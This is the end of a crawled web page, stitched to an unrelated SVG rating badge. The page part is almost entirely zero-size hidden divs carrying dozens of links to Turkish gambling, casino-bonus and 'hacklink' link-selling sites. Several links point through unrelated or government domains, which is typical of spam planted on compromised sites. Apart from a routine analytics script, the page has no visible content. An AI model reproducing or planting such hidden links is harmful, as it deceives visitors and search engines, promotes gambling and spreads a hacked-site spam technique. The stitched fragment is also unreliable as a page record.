<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.auditec.it/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://viki-web.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://nhaban365.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongiris.net/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://binh88.online/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hb88g.online/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diwataplay.space/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levantguncelgirisim.xyz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://africacoffeeteaexpo.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://digitalcontentcreators.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.astroangels.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://dosartestequila.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://knappenverein-tecklenburgerland.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gabbyscuisinemurphys.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://truthbooks.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://baselotel.com/" title="bonus veren siteler">bonus veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bestirecenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stmalogolfcabins.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu304.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu48.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://novofundo.com/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.doklist.com/badge/44727.svg
body_size: 2503
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 116"><path fill="#FFF" d="M247.1 31.1c-2.4-9.4-7-17-12.8-23.3-.1.1.1-.1 0 0h-16.1 11H73.3l9.4 10.9v.2L83 21c.3.4.5.8.8 1.3 3.5 8.1 6 16 6.8 24 .2 1.5.3 3 .3 4.5v.7c0 8.1-1.9 16.2-6.4 24.3-.5.9-1 1.5-1.7 2l-5.3 7 135.3-.4H230l-12.3 1 16.8-1c0 .1.9-1.6 1.3-2.1 12.5-15.1 16.4-31.3 11.3-51.2z"/><ellipse cx="49.9" cy="47.9" fill="#FFF" rx="41.5" ry="40.8"/><path fill="#189E94" d="M248.6 30.7c-2.4-8.5-7.1-16.2-13.9-22.9l-.8-.8H66.7c.1.1.2.2.3.4.3.4.6.9.9 1.4h165.3c6.7 6.6 11.3 14.1 13.7 22.3 5.5 19.2 1.2 37.1-12.4 51.8-.3.3-.7.6-1 .8h-161c-.1.6-.3 1.2-.5 1.7h161.8c.7 0 2-1.3 2-1.3 14-15.1 18.5-33.6 12.8-53.4z"/><path fill="#0A5E5E" d="M243.5 32.5c-2.4-8.3-7-15-12.7-20.6-.1.1.1-.1 0 0h-15.9 10.8H80.8v9.8c.1.6.1 1.3.3 1.9.3.3.5.7.7 1.2 3.5 7.1 5.9 14.2 6.7 21.2.2 1.3.3 2.6.3 4v.6c0 7.2-1.9 14.3-6.3 21.5-.5.8-1 1.4-1.6 1.8v6.7h145.6-12.1H231c0 .1.9-.5 1.2-.9 12.5-13.5 16.4-29.6 11.3-47.2z"/><g fill="#22B2A4"><path d="M106.7 34.9V19.4h7.7c2.2 0 3.7.5 4.6 1.4.9.9 1.3 2.6 1.3 5 0 3.9-.4 6.4-1.1 7.5s-2.3 1.7-4.7 1.7h-7.8zm3-2.4h4.2c1.4 0 2.3-.4 2.7-1 .4-.6.6-2.1.6-4.3 0-2.3-.2-3.7-.6-4.4-.4-.6-1.2-.9-2.7-.9h-4.4v10.6zm17.4-8.5c2.1 0 3.5.4 4.2 1 .6.6 1 2.1 1 4.2 0 2.4-.3 4-.9 4.7s-2 1.1-4 1.1c-2.2 0-3.7-.4-4.3-1.1-.6-.7-1-2.2-1-4.6 0-2.3.4-3.8 1-4.5.4-.5 1.8-.8 4-.8zm-.1 2c-1.1 0-1.8.2-2.1.6-.3.4-.4 1.3-.4 2.7 0 1.7.1 2.7.4 3.1.3.4 1 .6 2.1.6s1.8-.2 2.1-.6c.3-.4.4-1.5.4-3.2 0-1.4-.1-2.3-.4-2.7-.3-.3-1-.5-2.1-.5zm10-6.6v8.9h.6l2.9-4.2h3l-3.8 5.2 4.6 5.7h-3.2l-3.5-4.8h-.6V35h-2.6V19.4h2.6zm11.2 0V35h-2.6V19.4h2.6zm5.2 0v2.2h-2.6v-2.2h2.6zm0 4.7V35h-2.6V24.1h2.6zm11.7 2.9h-2.6v-.2c-.1-.5-.2-.9-.4-1s-.9-.2-1.8-.2c-1.4 0-2 .4-2 1.3 0 .6.1.9.4 1.1.2.1 1.1.2 2.4.3 1.9.1 3.1.4 3.7.7.6.4.9 1.2.9 2.4 0 1.4-.4 2.2-1.1 2.8-.7.5-2.1.8-4 .8s-3.2-.2-3.8-.7c-.7-.4-1-1.4-1-2.6v-.3h2.7c-.1.1-.1.3-.1.4-.1.9.6 1.4 2.2 1.4 1.7 0 2.4-.5 2.4-1.4 0-.9-.5-1.4-1.6-1.4-2.4 0-3.9-.2-4.6-.6-.7-.4-1.1-1.4-1.1-2.7 0-1.2.4-2.1 1-2.5.6-.4 2-.6 3.9-.6 1.8 0 3 .2 3.7.6.5.4.8 1.2.8 2.4zm9.5-2.9v2h-4.2v5.5c0 1 .4 1.5 1.1 1.5.9 0 1.3-.6 1.3-1.9v-.4h2.2v.6c0 .5 0 .9-.1 1.3-.1 1.7-1.4 2.5-3.7 2.5-2.3 0-3.5-1.1-3.5-3.2v-6h-1.4v-2h1.4v-2.4h2.6V24l4.3.1zm14.7 6.7h2.6v.4l-.1 1.7c-.3 1.5-1.9 2.2-4.7 2.2-2.1 0-3.4-.4-4.1-1.1-.6-.7-1-2.2-1-4.5s.4-3.7 1-4.5c.6-.8 2-1.1 3.9-1.1s3.2.3 3.8.9c.6.6 1 1.6 1 3.2h-2.6c0-1.3-.7-1.9-2.2-1.9-1.1 0-1.7.2-1.9.6-.3.4-.4 1.4-.4 2.9s.1 2.5.4 2.9c.3.4 1 .6 2.2.6.9 0 1.5-.1 1.7-.4.2-.3.4-.9.4-1.9zm9.2-6.8c2.1 0 3.5.4 4.2 1 .6.6 1 2.1 1 4.2 0 2.4-.3 4-.9 4.7-.6.7-2 1.1-4 1.1-2.2 0-3.7-.4-4.3-1.1-.6-.7-1-2.2-1-4.6 0-2.3.4-3.8 1-4.5.5-.5 1.9-.8 4-.8zm0 2c-1.1 0-1.8.2-2.1.6-.3.4-.4 1.3-.4 2.7 0 1.7.1 2.7.4 3.1.3.4 1 .6 2.1.6s1.8-.2 2.1-.6c.3-.4.4-1.5.4-3.2 0-1.4-.1-2.3-.4-2.7-.3-.3-1-.5-2.1-.5zm7.4-1.9h2.6l-.1 1.7h.1c.5-1.2 1.7-1.8 3.3-1.8 1.9 0 3.1.6 3.3 2h.1c.5-1.4 1.7-2 3.4-2 2.5 0 3.8 1.3 3.8 3.8V35h-2.6v-6.7c0-1.6-.6-2.3-1.9-2.3-1.6 0-2.4.9-2.4 2.6V35h-2.6v-6.7c0-.9-.1-1.5-.4-1.8s-.7-.5-1.5-.5c-1.6 0-2.4.9-2.4 2.7V35H206l-.1-10.9z"/><circle cx="179.1" cy="34.1" r="1.7"/></g><linearGradient id="a" x1="1" x2="97.31" y1="49.81" y2="49.81" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#BB8F3D"/><stop offset=".43" stop-color="#FBC73B"/><stop offset=".56" stop-color="#F8C944"/><stop offset=".87" stop-color="#FBF8C9"/><stop offset="1" stop-color="#BB8F3D"/></linearGradient><path fill="url(#a)" d="M48.9 15.7C67.1 15.6 82 30.4 82 48.6S67.3 81.7 49 81.7c-18.2.1-33-14.7-33.1-32.9s14.7-33.1 33-33.1zm0 83.8L22 88.7c-3.6-3.5-3.4-3.4-6.1-6.1-7.5-7.5-12.2-16.4-14-26.5L1 49.8v-3c.3-2.4.6-4.8 1.2-7.5C5.5 20 21 4.5 40.4.9c24.5-4.5 48 9.5 54.9 33.4C99.1 47.6 97.5 60 91 71.1L48.9 99.5zm1-13.3c21.2-.3 38.2-17.9 37.9-39.1-.3-20.6-17.6-37.6-38.5-37.6-21.8 0-38.8 18.2-38.5 39.4.6 20.6 17.9 37.6 39.1 37.3z"/><path fill="#064447" d="M26.6 57.3V45.9h-2.3v-3.7h6.4v15.1h-4.1zm6.7-7.6c0-1.6 0-2.7.1-3.1.2-1.3.8-2.4 1.8-3.3 1.1-.9 2.3-1.3 3.8-1.3s2.8.4 4 1.3c1.1.9 1.8 2 1.9 3.3 0 .5.1 1.5.1 3.1s0 2.7-.1 3.1c-.2 1.3-.8 2.4-1.9 3.3-1.1.9-2.4 1.3-4 1.3-1.5 0-2.7-.4-3.8-1.3-1.1-.9-1.7-2-1.8-3.3-.1-.4-.1-1.5-.1-3.1zm5.8 4.3c.9 0 1.8-.7 1.9-1.6 0-.3.1-1.2.1-2.7 0-1.4 0-2.2-.1-2.6-.1-.9-.9-1.6-1.9-1.6-1 0-1.8.7-1.9 1.6 0 .3-.1 1.2-.1 2.6 0 1.5 0 2.4.1 2.7.1.9.9 1.6 1.9 1.6zm7.5-4.3c0-1.6 0-2.7.1-3.1.2-1.3.8-2.4 1.8-3.3 1.1-.9 2.3-1.3 3.8-1.3s2.8.4 4 1.3c1.1.9 1.8 2 1.9 3.3 0 .5.1 1.5.1 3.1s0 2.7-.1 3.1c-.2 1.3-.8 2.4-1.9 3.3-1.1.9-2.4 1.3-4 1.3-1.5 0-2.7-.4-3.8-1.3-1.1-.9-1.7-2-1.8-3.3-.1-.4-.1-1.5-.1-3.1zm5.8 4.3c.9 0 1.8-.7 1.9-1.6 0-.3.1-1.2.1-2.7 0-1.4 0-2.2-.1-2.6-.1-.9-.9-1.6-1.9-1.6-1 0-1.8.7-1.9 1.6 0 .3-.1 1.2-.1 2.6 0 1.5 0 2.4.1 2.7.1.9.9 1.6 1.9 1.6zM63 48.6c-1 0-1.8-.3-2.5-1s-1-1.4-1-2.4c0-.9.3-1.7 1-2.3.7-.6 1.5-1 2.5-1s1.8.3 2.5 1c.7.6 1 1.4 1 2.3 0 .9-.3 1.7-1 2.4-.7.6-1.5 1-2.5 1zm-2.6 8.7L71 42.2h3.5L63.9 57.3h-3.5zm3.2-12.1c0-.9-1.3-.9-1.3 0 0 .4.2.7.7.7.3 0 .6-.2.6-.7zm4.8 9c0-.9.3-1.7 1-2.3.7-.6 1.5-1 2.5-1s1.8.3 2.5 1c.7.6 1 1.4 1 2.3 0 .9-.3 1.7-1 2.4-.7.6-1.5 1-2.5 1s-1.8-.3-2.5-1c-.6-.7-1-1.5-1-2.4zm3.5.7c.4 0 .7-.3.7-.7 0-.9-1.3-.9-1.3 0 0 .4.2.7.6.7z"/><path fill="#FFF" d="M60.6 97.2l-.2.2.2-.2zM80 80.6c3-3.2 8.9-6 10.9-9.5L48.1 96.4l-25.9-7.7H22l24 23.5 14.3-14.8c.1 0 13.3-10.2 19.7-16.8z"/><linearGradient id="b" x1="63.95" x2="64.15" y1="100.69" y2="100.69" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0A5E5E"/><stop offset="1" stop-color="#189E94"/></linearGradient><path fill="url(#b)" d="M64.1 100.6l-.2.2c.1 0 .2-.1.2-.2z"/><linearGradient id="c" x1="25.41" x2="91.04" y1="93.46" y2="93.46" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0A5E5E"/><stop offset="1" stop-color="#189E94"/></linearGradient><path fill="url(#c)" d="M83.4 81.2c3-3.2 5.6-6.6 7.7-10.2L48.9 99.4l-23.2-7.3-.3-.1 24 23.9L64 100.8c-.1 0 13-13.1 19.4-19.6z"/><path fill="#FFF" d="M117.6 44v12.2h-2.4V51h-5.5v5.2h-2.4V44h2.4v4.9h5.5V44h2.4zm2.6 12.2V44h2.4v12.2h-2.4zm14-10.2h-3.9v10.1H128V46h-3.9v-2h10.2v2zm10 8.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9H138v3.2h6.2zm1.9 2.1V44h2.4v10.1h6.2v2.1h-8.6zm18.7-2.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9h-5.1v3.2h6.2zm9-6.9c-.3-.3-1.8-1.2-3.3-1.2-1.3 0-1.9.5-1.9 1.4 0 1 .9 1.3 2.8 1.7 2.4.6 3.9 1.4 3.9 3.6 0 2.6-2.1 3.6-4.5 3.6-1.8 0-3.7-.6-5.1-1.6l1.1-2c.4.4 2.3 1.5 4.1 1.5 1.3 0 2-.4 2-1.3 0-1.1-1.3-1.4-3.2-1.9-2.3-.6-3.5-1.4-3.5-3.3 0-2.5 2-3.8 4.5-3.8 1.7 0 3.2.6 4.3 1.4l-1.2 1.9zm3.3 9V44h2.4v12.2h-2.4zm1.8-13.3l-1.5-.4.9-2h2.2l-1.6 2.4zm12.3 3.1h-3.9v10.1h-2.4V46H181v-2h10.2v2zm10 8.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9H195v3.2h6.2zm11-8.1h-3.9v10.1H206V46h-3.9v-2h10.2v2zm10.7 0H219v10.1h-2.4V46h-3.9v-2h10.2v2zm-98 19c-.3-.3-1.8-1.2-3.3-1.2-1.3 0-1.9.5-1.9 1.4 0 1 .9 1.3 2.8 1.7 2.4.6 3.9 1.4 3.9 3.6 0 2.6-2.1 3.6-4.5 3.6-1.8 0-3.7-.6-5.1-1.6l1.1-2c.4.4 2.3 1.5 4.1 1.5 1.3 0 2-.4 2-1.3 0-1.1-1.3-1.4-3.2-1.9-2.3-.6-3.5-1.4-3.5-3.3 0-2.5 2-3.8 4.5-3.8 1.7 0 3.2.6 4.3 1.4l-1.2 1.9zm2.5 7.2l6.9-8.3h-6.7v-2.1h9.4v1.8l-6.7 8.3h6.7V74h-9.7v-1.8zm20-.3V74h-8.5V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm1.9 2.1V61.8h5.4c2.3 0 3.9 2.1 3.9 4.1 0 1.6-.9 3-2.2 3.6l2.9 4.6h-2.7L154 70h-2.3v4h-2.4zm2.4-6.2h3c.9 0 1.5-.9 1.5-2s-.8-2-1.7-2h-2.9v4zm9.9-6l3.3 9.2 3.3-9.2h2.5L165.9 74h-2l-4.8-12.2h2.5zm18.9 10.1V74H172V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm1.1.3l6.9-8.3h-6.7v-2.1h9.4v1.8l-6.7 8.3h6.7V74h-9.7v-1.8zm20-.3V74h-8.5V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm11-8h-3.9V74h-2.4V63.9h-3.9v-2.1h10.2v2.1z"/></svg>